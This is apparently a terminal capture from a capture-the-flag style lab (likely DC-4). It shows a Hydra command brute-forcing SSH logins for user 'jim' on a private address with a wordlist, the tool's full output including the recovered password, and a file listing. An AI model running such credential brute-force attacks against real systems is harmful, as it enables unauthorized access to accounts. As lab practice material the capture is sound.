 kali hydra -l jim -P dc4.txt ssh://192.168.184.136
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-28 16:31:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.184.136:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.184.136 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-28 16:33:38
kali
dc4.txt
hydra.restore
install.sh
joomla.txt
requirements.txt